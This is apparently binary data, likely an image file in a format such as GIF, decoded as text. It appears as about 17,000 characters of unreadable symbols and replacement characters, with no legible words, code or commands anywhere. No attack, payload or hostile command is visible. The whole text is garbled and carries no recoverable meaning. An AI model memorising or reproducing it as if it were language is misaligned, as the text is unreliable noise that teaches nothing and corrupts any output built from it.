�����)X��Ӡjr���9�ʚ\���A!�9N�������6��%\ਹR����7R"�R����»A 7�=����� /��<H�%Yར��sə�!�� I@Ep ��(=|FR���	���?�AWY�Ms�Ҁ��.>���`5��9/L���P�N�fa)�+%G�:-RJR������	ع�8@��L�Y PÄ�����t������H0��0�c��$��8�����(�B�A�WY<�x��Ƣ�~�/��7p��%��� *�H�P�2�4�R��A"��� 4G��2��x�ӂ(4��[���H�H���<����+F�JExd*I؉�!�C �<�,Ģ��e�ȡm"
���:�8/�C�	!B��INtIకD3��t���L�a"4'�1'qJ
�*�p��P�Ţ�H���3�JF1+F61���dZ��˓8<�$��@Ʉ��+������Z���0�װ����Z07ǜ��N��Iw4Г��L4�/��r2lz���$���ڣ�=A����KH���O�إe��b$�8�؁5D&O��e�����6g2�0��L�{�k3Z��Y�'!�뤬�D !H��(0��RPB��#����+(�)���2כ 
q��㓜Ӳ����	 �J@��ϴ�E�Й���q(aP�ځ.��8�(x��߬K抁�-���6}��J�����
��&�9�>A�Z���Yt4BȒ����4�����:��TO$z���"t3GS�)�$���� ,
)=�[̃pH����_*
(��`���"P
����*����fc hA�р����x�|I�xS����@ Dʹ^� T��s�ɡ;��Bf��Xz|:k���2&���@m!���t�8\Y�+� M(�Ң(�p ����h�;3
�5��8Є,������� R���)��8
	�����J��Z1���&z�oc5B=?-�6`�s8�m���,2�&z������Rʅ	T7Ѥ?-H��:%��z<k�O}���LHHUHؗ�P ��3eKS%� D
�#��)�B\��d�И�Z�>u�o��7H�U�8a'=�a,��6�,dyߐ�x3��J���@��3�����@ʳp� �x�ڟ@j��ѥ٬q�Ձ�t8`�Z�U�M8A���N��8"�X�8�����k�p�N��O�$����Z���҃L3��ݍsPT���YiD>�����Z����	��7x��c:�Yo�� 4 ] �ח��
� ����0p�_0Մ�  �$��<��MX:�MBL�{q�8��=V�-�}/�@�pD������=PT�5:��s@\�Ҡ�D�o�S"R ����4��X^Y|� b%-�=��������}M�<�oq�
���YeP�u�,��#�4U�5�ݎ�i)�� �>�	jBV�4�l���q��p:��Z�h�cxY�����?9	���\ ���2��Ε��o�ۯ+��:Y���h_�L�H�
&�p@(>����؁���	�M�]��� ��c���$��{ه �$(��icdM�D4�E���z�b8�c`'���Y#:%4�I��XC�a�s�E�T�I�^ ��J>��T��p�׳��'埸��VS-����b�u8� ����c�<�!�>�j� ��5f�cf¹%=�S-�prDz\�% ���	9y,pX�kOJ�S���Ӳ���oJ�Om\�!�"��R���^���@��ڳ�����_��(���.Nh�<f�˱=��À(N�>$X�ic�}��+��0JP���(=��!@鄸f@�g��@�v���ኚ��坽�x�� ~fG�����0��g�}4��߳8[�F�"��Wv��y����Z.N���ؓ+
B<<R(�؇�5v/��N���ฎ'#�`����58ܟ�^�x4gH\T��9�?6J�Bl%8_�
L�����p��n*Y=�
؂�x�v��^H�����]m�yӸXhT�� �� ��mSQ�`�R���uI&|N[��nr?q�.�+��5ȬcH��Ogx����%��Cd��.v���ؓ�G���w&!7H�B�$Pm~H�-������`���Nr��j�����e&���tmg�AT��h본?B۞D����/8s��n�S��v�g����: ���f�=�n��>����F,ZY�X[�����`� w�P.�o�6k� h�)Xp	u��&���)x6��+�ta��]1�-J�'�.8�/��]�_Ȭ�
�!{sg0���Y���oi�i>o�>O���\�>p�
�	-���%`~H �����Hw�ɀ�,H�R���fr)y�N@���˲�CQ� Ș��6ގAK���Ш��� �u[���آ���-�X�
�Z�s"�L&�C���X�̕jυ�&���A�q*=���|�%Ѐ`ų��X�h�r��yЄ(h�� 
hظ�o��+x�)�R��� D�zK(�( �> H��_�.��� "�L3�u+�8{+h��`s
�Xp��K��:P�2w���!I(4=5��>�hy��ƚ�������`m�F�����hȁ��Ah������h8��;�	3�X$Ѐ���g��)5�گ}�7�3O����]� JT~,���߮�� �p���@xp�����F�$�æ�YI��Ҡ��y�Z�9���y��Q�px�_8�T����� ��T���c6B�% ��`@2e�
��Ɗ�]#B��Ŋ�/��o���:���,"N"�e�D�+����As��\~��Q§	+#H��/�F#�h�T��0K���a  ֎Z���O+��bǒ-k��V
$�	����[�  `��M���;�ߒ�1:���
�h�|�%q"D�h���⮎\@��
���a�a�L�z�����4ht�³K�B�%j��	�/,����*֬gâm����� ��
 h@���C�w������*�����.V��P]��}���i��5/��([��V=��k��@Dn���<���F,��,|pUr@7"�%�e�?�B] ��q ?��VC��y)FXa��G�'�|�IV_�бE�Y�*�`�Q��Ld�Of�q��?*���]t������
=�A�(�s�x'��ЩU `.���]�7�?7�Uy*��(�D��|��V��bY6V����*�,��O%\��QG	=��Q�x)�?��W_y���D'�w� څH"sx[���|5V 8`���Ok��V]�g�C���l�i������(���Ġ���V����L`*�.^�V�Cl��D�]W�*��Y�������6�룵}�����$M�e��|��ё�%i����@��3N��ZG��\.�u4�!|��}�Y	���S앮�����4i5�VV��9X�����??!�*�Z��O5�r�ZyH�#�>	#}7�[�\WE�pVN�mpE=��R�V��QG�wt�S��n	an Zx�O4�ؠ�!��M�f��I�D�cwޭ����mA�x�J�e�I�k9�Y=4l�?v�X9N� JNN��Vr�@Uj�~=������;�?����~�Rޤ���'��#؁��KC���?Gv_UWG�%� E"B� P��Ii�{ #x��I��� 3��r��H�=(���$�`@  !� � ,    � v  � �	HP��\Ȱ�Ç�h� 0�@-B\( �ƅ�܁�H��ɓ�<`p0!B�0�X�ſ4`�QcA*�F���/�d#��I��[d�r���˹cǝ�=��1�O����W����
�o�T��3dq�� �������)>���_��:��с@�����@;H��dו,W6Dl @ �����Q��+Z��o��3�oS�z �j���	gx��X��(j�jW�X��[�cp�G�c6p��3� ��4�8v݀WeǕJ����T 6�� �����P a[0�ZG=�6WqI'���
�a�9Xhp��UG��"ہe��?�T@B�UZ`��BI��D[�v�o�]4�_a����Q�2�?��YG#�0 Yz�!ƍjW�V�TA�	h�]!�CQZ�?k�d-�Y�GwJ��N0�ц`,4�@�@�
�Q��p�#Cڝ�DP�P�!(�ّ���� !<��#��'p��BW�"X�0�	`\�P)�< k��ʉ�l�h� X�P��G�JAQdF���P��*�Ƞ�YtePw=(i��� ���yI��B�^G'A��C=�pd����� JPW��i� }����)�¯�y�(d00@G�F$&���?Qn�n*%������#���߂(d���'A��� j	��N"�EQ�(�sr��Q�@���C\93U��ݝ�)q��C\����	9ܪ�c��Fj�q�����]�R��0)m`��?,K�o��D5P%%$��0щbw6��Vgl����k���(���(U�F�q��t�'��(P���8�b�#�?��x"�4X�@g�M��)�h��T�y)a�:�}���C�P������-s������?��{�[�̾�����̫��t4-��%i�H�Tװ��o p�C���-��t`b	Tlp X��G.��tDI60] c20Ν�fY1�K`�0�<���Ize>�=FjA��4 �6x�SH����KΈ�0b֧��5	��==q�!:$�Mж�A��|-0_x� �䅸Kb��>�$����-!B�����$���T� �bkh(�TD��C�`��}D�ڳ	$��1�h2��a��D$�	���J>Zb	K��^��: 2�PI���� ER�I��Ȇ������$9 A"���2@("�0<���j�t@��Ha	;�b	1��:��vv�/x�,�)� �w1P��-� [��儹9��2KId�$��D\p�8����o�����a
H@��Nv���4�R�R�Ҡ4P�JЅ��?��?f��E����� :�_�1���'M�c�GxjTR�G.��')3�	T���F7�	�u��x�~�uv@1�BJ��5�`>��?��WN䕯�+�A���r@C;����$��䡉�*ө��C��"h�W2(3n����C�q��8%5�����B��.�Ѐ�y-H6��p��no{ �n��Q\i��`���Cc[M0�P]���Y�L�Z���!Ӟ���0:��d����l�W�:�	p�n!��p�� 'v�W�÷��@��R��T���3P�B�}��d��Y� �9��"����@�ZU�0��HXU�i�cd�R+)b;߹��\�o~��_߾=(0���
3$��> �^��'��A^.`A"Y�$�g��@��'�a�fLt���py�+VU�@���Gɶ`�!t�_��rK��wȁ���`��Ph2�_��� �S������� ��@4�́!�.pA�rb��!���x�Ac�B:��`@$�3Ђ�^�p��z�� ���e��y��9`�
�ځ�/~{�f3G�%�lU]����@ $H�Gvp�d "�&�@nq�Z�B�9���g5���v�@���3;�1�@��m&C���o�{�p3d��8�Ʊ*Z��qȹ�k�ܠ '���3p���;�C�a�Z�6��x(�$�jh< �e�V��Nx��.���h8�)m� 9���@�,>�G�G �D=�恸 ּ�G��M����,����!tHC�8��q�8�D�s��݊V ��έ���l�,
N��?�F{
�]q�A�$;Z��N��[j�X%&�������Š9���<����E�Z�I@B/� ���
�ϫq��l����v�
������7D���d{ �U4�'��p�s�«�Gڝ�8��4w��-����?@���(B� S 
�P|��
V�[��[��tKG}����0J0y��t&\��8�IG\�l��lB�uEu~��a�~��1w��6��.�r�''@o7�	  ��	��XxV��@W��_�P q��6�nP��� ��h�y��[��l��}��@F*�;Pn#惮�q0�w��'�"0��w��	Y  �Q+� K����|���}1�'���|Z�P}�}����� �yVp�p��p�o8:@v�~�%1s6Ws6X�0s�.W �7� ! /� ��
�@x���f=e �|�� y��n�+� �����Z��%p��}P`����@�hz���$Њpx�87H.�5� ��
�o@� M�
��
Ah_�|V��8\��xZx��@}���
� J@�X�W@��l�u
� (x~wnqUq��.�'�a.���P� ���
$pc�[ 
�H|�h���HV��ͦ��X�Z� ���J�
�Ֆ_�fm=���l�X}ׇ�hz#�>؊q�:I3�~<	q #&�"0��
��0�� 
��o�Vpi��T�lvyZXq�]�� !��)�[NPl���p�8y��<� D4�d�n��p�na3w�;H�; �
D
ʩQ�I ���� h@�W��|M���ȑ������B ̀ B�X	
W��D0X��
w�Ḋ��uxn$ �z�r)�n��n���
5'.����
� �6� H��9_ ���_`���+@� ���B�
��� `�V)9p��M�t�م09���j��zp'B�3�n�w���;��Ԡ�	C	�H� H����jPStd˧h�������ވ��o0���� �UD���� cj}Z�}ا@D�wTdGc�j��n��i�pg�6��Qk���
��� �!�ژ#0x�ץ�5W���6P}�y������c)� Z�,-3Sť�L�p�z�(%��r�Vv$�r.'�,�nKZ�es7 f6����FA0� }�0|5%W�u_W����*��x��c)�Y�����2%����_Qq$ʉ��
�%�*b�������w4�1���	RJ��J��[��U�\@�ŚK��h}�I��(�m��� ^�& H%� S��i�����ا��@�*jvi�LJ�q稑��yw���bꂭ� 
��-p �H;=�C���`/�����՘�i�+{}< bI�@�-*� �P�s��@��U���֧pB �-��J]-�f!�!�y���'��+
M�L�FY�s����4*p��t6���:��o����.�5�7����[X9�Hl� 3��YQre'ʴ��w�Ks'`*�����+��T��0���/5�N����y6���؍p���x�����c�?�y[l��_Z��� ڰr~cW �f9@"p����`s� {��נ�T�	�S0��N�YX���蚮Xi�u����< �p�-
���<�dl���)�,��-
s)^�Vv!�!&��n Ps'мz׏�U��� �蒭���t&�#�i��h�
)`��:�9z}l��
к!ɆѢ� H���Ŷ���l�*���@��-fvuH��fs��Ws��{�ˏ���)�� �}P��z�C0��šK�z�d�h)��������ط��+��ƃ�8x��Z k+�A���v!���4��ܼ����)�N�F3������\+U��Hʑx�aި`��>� !��o����5kǰ��&`w���Z�ʩ辿�[�����(�+���p�31!������e�U/&�p�j��p�(K�|��A�(�q���`�%F�ǣ��������������ω�����K�ip �{�����F��}Ƶ@��5��%��c6P�ҧ��'J����lX|XPaP��*�������)��E�p狉�ȏ��Pw�A�\�#�#���!����%W�{/����[������ܢB����_�F�_���bi-p�⑛�˛��7��@�!���|� ���j�`�N�+��0�(=����\�3�%�&�ꊚMg��(��Ѣ(�`c<%`���P����+��1-�o�j���\�W �w�b�R��{+�ҩfa������* ��\/�j�k=�|ϩH�J`��ݢ�k���b}�n/�ɳ(둩�1�	�r1�A�nQ,�����p�
��E�]A}+�2Ԃ0��јI��o�55����֫�|���~����� `<�"���X`����2<^��o(�9`�B���'p�����QłM�j�������US�{/�fђ q�X}ݸ ׺�p����.@��;T���(+y���*�r�eoh���m*��k�����5�0 b� �{�/�a W�ݹ[pX>�P������1�^���x,�1*�*��ֿ�«h����q�,�{�w�"P��+��7�PF ��	C�N0L-<T���X�T��-�$���Lo� � �0p�v|�gMY�ʭ��^ ����Ё���@���{���$^�L��� �\��z H��N� l/Qmha���Y��
���M�����`��Z�5���l}�*����̆�bq"��f��{'��i~�-fɷB�!�����sC����d�}�m�h\�6��������@����ހm�%�����,��@����0�p3�+�=́��(�� ����!�q'<�<NK���y�܏m�g��Xx�]ɦ^��P(�p�����t�]q`������������ڐq����q��?���� �!��b��O�	�-~�_El�BM������qR�����HC�A�#,�`�-�S�O��Pp���c-I����G��=���@	�(6v����r�2�g͝(N@�e�IL0�퉧y.J�.eJ	3T!�_�� {��'!T���>��$8��![( �'��>[F���*J�X��M,� ����'���b�E�!0U˨N���gB�?��"��p%�K1u=ʳ��	^P�"�fq�Hc�����?9��c"��LW���U�փb�=!��x�}�ʝ�Ϯ���0 � �N�ct8,��{L��Z��6�zó����P@ #t�`�V�"��M RXA����ģ|�	' |CA'��:ȋ�v�QF�Ly���:����⅗���&+Xk�U����&F8�.A  � l�KL���̄�
,̓����YP��h� ��^���:VkÈ:J��܌������'�m1E�v�i���!!�Ig9|�����#���4R �����(JV�JiZ�k�N��O �ë0�Ȅ!ǜ��X4MH!<�!LH7�`4h|q�\�X�@[�G����6�I�kk±Ń��������<�KH�<U1�rH�L�!����OVV	E�O���J+���>`�K����5�:xX %Ph2�V� �:m�v�:M8r�b��0�×M�d��\:�Z��i7�����&�C�4�!M1%�t���Srގ��Nx���|� ��x+�>�<����`K�1��)��`?���1�%�RpH�#Z`�N�9�v}B�Z~fMh0Zf��Aѝ�鋘C��(^��44��Z#�>HZ9�Y��M�&��B���t5����n+-�`�� .��A��<��.���5c�6���l��(r0��p�s���(�=XCň������J�F6R/��DC�׶�`�%	��t�!딍`G�������W��-}�X����`p�`���la��a����!JA
ԗ��L�"
�Ѓ���k�B��0=�#? l
�.m�����y]�(2�H�(2�� �LX���A8rPX�A�Ҫ;FL �����ll  ��<@p��O��0E�8F����.#�ZYB`���@('+����aC8DHfR9Qʋ>��M�s5E(�2��`Ƀ�E�_�C����t��L&�hGV�j�#�b���` Kx�?�����?/�$��� �F����Z
���>���*9Ħ�8NDQB�,�y�Q��=m�����"e�E"N��ӱ�?:��tPb)W܆�(5!��G���Z�P ˒!�����W!9���$K �`���IM�'��<s6�	��/��R��k"��-[��H�&�rם�BF2N�AI��� ��ˍ�
�r@G��*LJix, ����b�R�L1Ї�>�0�1�����2���Z�پD��Y)op���`	T��u�d#� v&)��ڣ�")/�su�9"s���u)A�ъt�CY�q;w/@X��bе�,���G4�nI�&
U8�!$��<���1��dSt��"���oX*����v)���E� "�X@�%�PyH�mD:�"��ն��Z�Di��������qa�H$ �Wr�<�H�aYK@�Eh7.M��	U8�$�/7= ����%()We���u��3��EbG��������B^��%H�U�B0�[ԁ)���\��ZED@3z���������b焘J�J����R'��+x�\J�?�jcv��@֗ �Y����0�q	�q�R�?V�I%�v#���h0� (@`N� Bْ���6�p�&��|�u����f��M�Ȉ�Q�J$Dr�Ct��$�-���@����J, H�kL+Z����ƍ���R�]3T�{r
Z�@j�;M�Nג�< 3�b4���І�r	�H㽈�	[-8-���E!�"$ʓ[@D@!�h'7�rXv��픴�%�J�����G.W���iH�C���$k&wdY><��i��N�B@-������pρ�1�@��4��
�l��j�c�BOvM��c���-D�r���P�f�ж�w�2�ls�*�Xϐj��\eO 9�^#_��ʶL�G�$^�Ԃ�le�� ��v��A�XEeq]"�YNl�k�'�i��E��dq\��F%���l�T�>�@���(��)��L���;�z�1�+z�|����V���f� o�X>Z���Jm���X�0���������Y���������^�{���0(�k�p���@�K	Hȃ�[>K%��8������؁Ё+��J!�($P,o2�X7� ��h���s���ڌXaS �3��	�60%,�KX:h�,[�� ��yʉ	�!
}c k�ui7ӗ�Ҏ �x@�� 9�8���C�#X��6��
U؁#Ȃ����MH��5� ؇�h,Ȃ,�x����:Oc	!��q?�KK` ��	:@%����Z��ѷ���
9�Z0���[Q�7��$�:�PC�@��C���-�,Y�;|�#  Ȃ>����������� �&R��,���k�ĪR��c	h����o�,����'�k7!�0���E�зy(_2Bj���!BJ|bc'gY�)��3Hj�c���m#�3���M��(D��A��X���F����3�0�� 	���G-ФWҸu2���"�#�GѲqy�ȅf��������Y�a��Bo�o���7�@\��ȶdZ�>�p������ZA�+,Z��9 �,���2�x$؈����M2�hQ 7����,��c�G�z����(ĺ)��H�O��u�l15S"�T��j�.�g�$� `T�ȃT��!)��������p������ 8 8ȘX�5���8�n�)� FL���<<�eq%�PGɍ7�!�:�B�4��:��0���*�����(���Zh�̳��:�勞�L*u܌���H�\� k ��Lj�<@�|�"p��>�̓�K�Q��� ��i��n�������ǔx�:t�D���\TLh)�����NOd-p�U�ЉDO��!."4���R�N[t	vl%K�R7p؂v��jhj`C�XQ������8���)�a �ڄM���D���
���1��2��"+\�\��Q��� P?�"�ax�0(z\B#��q!��r	������ݡ�S�JuDo�$��,P؂x4X��@�vh5����<A�ԁ y�.	���(��'q�)p��8D^��)� 돃(�I�\pBս���/��5��8��D0(Pp��
U"	�����jN��[��\LG�9��$�r,��H��D�Fj��|�0ī� �t����� �lSa}�>�*D;�,cV�� 8  +S/3y��Tmm%�� .�5�(B�(Xpt5��h�3���2eq��D���[\�{�$�[Z��$W:PKAM�` ���vHC�:�L	Ў��X�ЄdN�9�d�-H��XN�@/�bV�`;�SyY������(��/��,�@%�pg 4�:X�ǃ$��OK�|��\<*�m�m�eIPB��0���^@�!@
(S�E�8`����U�%�x�?J�ǚ�xfՒB���	\��V�TBІ�ٛ��P�s�: J���� P ���H+��KX0���ɱ���:O��S��8#8a�H x��M�(���Fa�[��Hs�@ژ�� � ��8D�À��X`%�ʈ Z��� �m�/�+P�ԃs��	�aA� 0pX� ��rҩ�\�����$άlu�\��'���+ԅ8�%� ��B@j��dU`��5$C*$� �1��;�%�!�ؿ>EВ���x 8���ͺ59ha��CV�+��s�����:� � ˥��.��σ�����PXͺ�\��Ҵ��Z�ð�֜���KXQ6&c��, �Pa
�^qI��ЀN =;>�%0�%���5��� `�� $. ��+h�/��E+���_8�S:�-X�V@p�0Nv�h�0'��"��I�<�S������<����9Y�5`_�]� M���-H
�=��V`�H[�o�f�x<;� �
В�����!h�]�ungt�.��FFg+؅!���M-T��aY������� +�'��.8	'Xr��:Å�W>��;`��� ~ Ӕ���N`
���Q�P��g؂3h!~��5��R�f��,��k� ?��YH�E�^gNv�`�T	aP�@WP0�Ȩ�������N��K�$����^I���x<���&Ӹ�k�6�G���/�c8�3H�BXcC�!�Fc� �,���.��VS��v���>���l���u�A���:"0�ڀP�����m����vc�شR؁�%��6���k�H ����~�$Wj�@��@8n�n졀N��@!��� hqN���ΖaG��lǭ�@�38�> )��aP`�؅�ޅ����d!�d��v����0�2қ���xp
O�
�3��S��Y�pH�<� x�����x�� �2iq�H�E�l��^vV���_��{OvP�3�P��>����0dN���n��KR��f�1u㦀3Ѐ3O�d`:��8O	�X��P3��<Go�m.H��F�+�hT�a0' �!?���Wp\I���I?P���$؂-?���OO`1�1ޜK��H��)��!?�xh�����>Dno�^�v�a�}��s�\"��^��ހt%��s������%Gr�V��9�mW�=�2�pq7n���e�5w���j�2�A;'����Hj���t�8d�P8:@�5 x�/v(P�"���c䩳g�v�֘��p�/y�s���7���H����o���h�?�]��ؖ�z�$�&8&���>��pxNx�W@���{����M�A`���լo��nX�S��!���w~���=�z�;x�-؂_���.�q�oIw�h��7���&�w|�7�#G�`�{�J��Ggd���~�.�uF�u��3����qv�3��i���j�:��WM��}���������j�s�]����!8?��h����+ %Tt�g���>8��!Ĉ'R�h�"ƌ)8P����2��C5�Ftb����-�� ��d���p(`#РB�-�1  � p�O@�� ��t��T�F���Ѱbǒ}�,�Ҳm���Z�T�V�8Wc��z���џ����v["�Ã	3n��c� !� � ,    � v  � �	H����*\x0���E�?�3J4 �����eI����4 �?�~��o�A l�x fA>	Z��/т8�"��r�|M�ѕX�&D���?�&]2u4�l�+0p�ӎ� |0�h݋�
��Q T��N]��@�Z+��+� � Hf���Y��0�lA`y5zq4`�Lur������ ���+����wAg��3 �Wx 6�4aN�ſ�����r�MH�l�����~n�3��U�������0�_ ���Z����g��u��I�Y�x/I��u�����:�߈u%��&2���S���>���@�x�M� sF	��l� ��cEI�mxᵤ ���/S�҆x��z��B�5VbW�Vp���]���Do)�`�DA'kl��H�E�DE��q�-'Zt���u�c�@`�4,E4LH �_�����%�x"7�k�� gyM禂	��O#���nt�B^��g �E�`t�@��s.=4�0�)n)�I��^�
A0 ^�GѴPJAQ���z�JAM����@i���~�uX��	+-�Pc۴�~ʛWg��R��٘[���B<�����������n!��DQ�#t�a� ���oBy0P���(f��=��j��D�"!0��ӝ	g1��@�61�@E��Tf���?�
d34�3AȤi��=+�RoB����}jd��*�Tu��3w�������J�xy�G��$5XW��(�d�m�3�-�#�X��Y�]��p�R��P7&�1-P�$G�4i=6�z��I*X���`���%��A<��|�5fbШ^��O'�bW�
kF�u"�#���BEL=�YP���z���Q��J"I���@rf�i�a(*o�"��3��&��`v�2�uX��>�/3��O�s�)�A m�Vh���Q�H��q�K8���-�F�z�$�ܸ�r>�N �M���D�,*�`��}�X*,����/sl�G9��\��+3�!V�H;�I�gH�@��@9"�	��B�H8�L<i��������*��B�,A���i��N�!H*B�*5�D%h��
� ��|T�b�T*�E*R�B `��,��;䄌\�@"9�0�4D5��K޴��������� I<�A��J�\M���6����X�N�aZ4�M�$8S���ѧ6�	���ڰ�H,ƀ�+�3�!�_W������J-��)ŉ�<.D�2'7G"+�)˂H�r��tb���%��KEb��,�%���F��
���4�����R����$Q	T�4lD�(7�y�T�a ���z@� 80�p �¥+S@�%H��G.!xdT�5�@ 4�+��v��i� c3M�قPE�T��:#�*A�0ǉv� 2(Bf��������EX����P1�7��Tpמ��_����]��ö=��?|���ʶ4�,`!��bCzP,����4v1��&�)Y�Pv �5�u�Y��2�<��HCN�t0�5ش��B^�*��ʶ >��6�_Nl@ ��-�����@Q�0��v-�'KznI���#!��Ue1���^�. �u�1�"���F7�2��GHXBxj�/����������=�o�Ld"���7��@���I��I�]�Yx���?B<��`	\p���!sA�qu@��[�����5|���-�}��W =�r��B���?rd��8���3�i �A�`Ҕr��\X�!3�M� ��9��,/o����?rkfܠ �+���ء����yK�=�c�8�_N@��0�?�@������p���l'\�;�1��iN���4eM�P��9 ��E �q�"��x���D���lb	*P����r��.�����d�=0���af'�=H��w�g':�����q��[!P��;�V�ծ�r�|��^&A�cMHC��G�<p��pUC+�_�j��I��<(<����+�=�X0��2�ND�vAn�������v��d�!���AZ�] ��-n�7��O:��S����v�-��iC�놀��Eo�h/:�	4�?NƮ� nO��Kmw��H��{����;A�w�d�H��b u���@�QNg
�0��9�v�':�t����z�����c�tks:8��>y�} �Hvo��� ��s!|O%?���2�|�V qa'~�v��u`���}^�qC�[7d�[�[g�K��a�g:@:�s9����� ��p7W^·x��P�^��R'lV`�gvlR8�y��0m`<Ѕ�ׁ ��_�Ձ&Y(� �a/Gs׵s��s��Y�w7��=�?�x�wJG���
"P|J�0�#����
���p��V `��c[W��P���[��<` ��l��uh��h���P+��wxu��W8؃�Ї;�  0�
�@Z " 0��0��8N8�> ��5��v^�6��h��j��8hc8q�H��@~0��� XȆ�{��~�e086�;(7H�������P�B�� � �08�M8���6�l)p��(J�]�V�y��7��8m����(t'�.�������[
���[V|8�00# 

�p	a[��h�%i���v���Z v�g�u z��Y��+9��i�֒��a�
A��0� 
��)�/f�H�D�[��P�rWx�h���� ���� � B���Y�_JI����Y� aɒ�Hxfysf��j�qp!���
��;P06� {i)}=����&��Xh��(`)�B�)`�aX�ch���}Xؑ���:ג�gwp�Yt����s"�����UN����J���(�A��pl�vȔ�(Z��]�<� <�U8�NW@�S((���؅J  �#6�G�pkHw5X��W�a��
;��'�Ћ2�CC�[�r�pD[0j� ��l�I�Yx�n�Zp���y�Udj����?� � (�[&�jv$ ����Їу��^
���# �j�	�$G��v��׈����� 
���И) 	���m�
� 
����J� ^���+�v57{OZ��ǝ}�Vʡ��.�js����~�tH0� 
h*�WWuR~vX��I�鸨�����`�P�7��pU(���\��Ƞ*蠳�j;�s=�w"x�:�<(�Af��%�� ��c�� �u�w�=%`�`b��f6 �]9BЅo 
��Z��@D�m;F�[���	��.׎��`�e�7���'�ީ����Q� �������W8�g�u��uh�u�iϙ�<��� � ���`&�c��r� ]�
� �+)�iV"��s�ǭa'�
�"pf��.� ^=D������MXD�[\�1
@~�w�nP�(���o��QI�`
)@�&PW�% 
w�֘�Z����P�P �n�i����o���(���� \�M���h 5r 0�r9��W�mH�v{�i�n������x��*� �5#qki4kq9�˫R+#�繞;k�w' V^k'�0ۺ�	� ��	�R��p=%�DP�u��p�h�L�+��o��Q��<%P�٦m!X�ޘ�;ۘ�0���v{�Vx�'��U��1x����	%�	"����	��+�pMƸ��[D��)����z�����ʳ� �0`P��ƻ���L��j��ܨ����o�Vxax	���j��>"�	 �8�S�m��,<4�[��_<&��
��ꉽ�����o � ���{,?���v6�_9�n�R��O�����H���;k����;���Vb"�.�+�� /e9,@+[��,����4 ql<����k��+��J� y��P�`u@�ȸ9)P��\�O;����Ik9 ���V���\g6M����d�2�����-zWxU`W��c�l��ܣ�٬�̻�B�9?`�<vI��ɫ1#̼�#�A��p'P��>����M � �H+,lʔ�pyE+�;v�����۔ѯ>�y��PY�<0`���[�L;��k�k#����x�z�,���uU��M�Q�Sa 0�I0g|�sŮ7�� 
&��hnP��ɴ�� ���oM)P-4ĖV�I�up�<�>��=-x��wB=Ծ�{��!������>�� p `e�Z�¬�Zy%�+�a�	�nЫ��*�������)-ĸ��m�\̿k�����ؘS	�U� �Љ V:�p�YM�	�(Z!�����<��L��c���p�,� �u,Bp��:�P��-��f�ʎk����
�,�D����+|�;���Ye��@:q p���C X�u`� _�\��J��Y�+�����Z��)��m
��`�?70�lw���؅����@����xƝ�Hmܘ�2pU��>��I0�O�~��Y���`<�Z�m�w{���:��Z���ڼ�L:ǌB�&����Xأ?�����T���6���Q�H��D�Ԝ���M�p@:!�������ڌ�ׯ|�)��[�<��������_�� �=� S��CWx�N�|����� �+yw
��v�Ý�ݛ��0A��C��w�kٛ�ٛ=cƮ���Ϗ�׸�I�v����`
��m�s]טS��]�i���ܤ������f�a��=�<~q౷�}��C^|�����/�S?0% 0�,�M��Ȋ����ڍ��M�ޝ^̳��` ���|� =*�
�&���Р�prjt0+x�z�E����}� Н��I �۬;@���[cs��_-֡^�%^�6 �>��˚�`
L*� IC�9a���m��^�P۠'�q	!�R1��݋�@�QgvU���M��a ?B
C��o`�D+��]̽*�uܿB�����^�P� +P,zpXC[���(0;T? ِ0���@�.?��b��!�sN���}�s���.;?��(lp�/����/q&@��6���L�Sߤ(����^P)`z 30�]�r�����)��j�������ڐ@ ڲe2�޸���{�0���-Z��1	5J��9LE&��/�H �Hx��KE	����'ɧ&I�4��� `���*���BCc	'&J�0�1��6�iY����7ĎE��
8��0A-#	���W"a�"�hIȣ#�m'�2a�F^�M�2��@�y)x�؎�y���ܿE#3�����J�t���*�	g%l��8Mp&�oD
�c��H���S'SM�JA�F�	��ӌ�-��kQLP��D�6z���W5��vT�Z��!^y0��8Xl�.[�;�KH@!<�'��������������4�D���VJ(�D�aI�ښPQ��|�����0� �Tx����.���� �j���J�f��,�lk��r�T�3�������#!%4�/����0�#�0�&H�,����S�����bb��2<�C�T3�$:*���D%M�>J�6�   ؇���vT*���j�hI�$�Z@!�LH��HK������������R#������A�;4�?�{��Y[�<����Y�z"��XD���(#LB�P�5��T[�Ď@�韝��Cŝxa�����(���Q�r�BX�j����ύ�S	%ސR@=�,�@jI�WT��$Au7<X��e��\���?�s̰��Z,��ܶلL��p#,gs��#vJM�*8���XZe�YN�E�&p��O��m�$�4!(���;x�.���.'�C5+�<X���a�ɳ �Δ��2E���؄���n�l��+�䎲��Ѧs��VĠ\���9!!�MG	��g�ў6M��IꨤMdIk+P'8�-{'��~ S������Kh����="�/!7�[�����WL9��Z���K�v�L�
U���;��ym��_1� � ,�0���h��Eh�U�?�.C$ ��V5��dk�,1�|5�&�:ۿFЂ ��  ��6����F���P��UEb	I���=I@��Z@ � `�0� ,=̥`p�����eY�AcD�����Mny
����;J�)� �?�Ɓ����vA�%*C�0��4�8|"!��GN���5�ky�� `�%D9��,�e��i�{I�W�D��gQr�E=��t9�SP1�(�h�q�Ϧ��h0h����l�o��(���1!Z��9�ޅb&)�	[���c(�8�FIJ�-aL�RU�*��I��'���qg0j1����D'���L�Ed%k��Fn��n0T:K`N��;NA��_x�:��.�~�3��=S$��ݼ���G���Ӊ5���e(�x�!�����,����u��{�!�(yO4I����T8�v���d叡��������	B�X������\~�PEb!A}H�U�W]�%��m��jiB���N��#0�r���� ��J]���"]��b�"f�"���̡NZ @#����KUL��iaf�bSa�?���?���XIɝ'ec��(��Q�N�\O;�\c�� wD9A@���6%` �<oK�$vêZE+I�
���	�;�A�̴ �,����HcX50M��:7�0��X�Q��f�B4���hT#�H\P���^ �W�:�
�d ��.�Ll�o�a��4�#��ݎt�\V�iˑ�+�=s8�B��?6"�`	���F�3?�IB`w8����cxƇ��h�I��xЕhX�	��,�0!@��#.�P2���"Cʥ+�@�
��� ����t"�hd�,�`{��i��\�]��� ۢhNR�a@�4�0�\������D��,�ֵ�r��s�q�+0��{ܑJ����]�3$R���Ű�FD��h$'~�"���}����nn4I���.#�Jyc%+��%��R��`C�
�������@����\f����1����j��&��I"���2w�V�G�<Wɖų�\Cš#'Y�j20�X'�*4�V L1� o[�a?5�t�n{㛔�IT�
�g�r�y��Р�,KD.���,W'j5�t�C"��R`4CpNz��X��"��{���<�!��8�I#h�kw	�+KR�$��"�&o�՛�&�C	�X�����t�� ko��U�S�/k�?�k���x�0Α��K$��J��L��Fg�!�`4�S/M�
P�ƾŽ���?����_��|�zW���`j����'�I���BR�]$H�4	{�9!{���
�C�}D�c=D�NE�`	���� @��4R������Z8����C��[���
